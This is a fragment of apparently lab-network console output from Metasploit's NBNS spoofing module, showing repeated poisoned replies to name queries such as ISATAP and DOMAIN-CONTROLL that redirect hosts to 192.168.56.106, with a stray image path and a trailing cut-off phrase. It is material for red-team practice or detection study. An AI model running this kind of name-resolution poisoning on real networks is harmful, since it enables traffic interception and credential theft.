 [*] NBNS Spoofer started. Listening for NBNS requests with REGEX ".*" ...
msf6 auxiliary(spoof/nbns/nbns_response) > [+] 192.168.56.101   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.101   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.101   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - DOMAIN-CONTROLL matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - RED-TEAM matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - RED-TEAM        matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - RED-TEAM        matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - RED-TEAM matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - DOMAIN-CONTROLL matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - ISATAP matches regex, responding with 192.168.56.106
[+] 192.168.56.106   nbns - DOMAIN-CONTROLL matches regex, responding with 192.168.56.106
IS A PRODUCT OF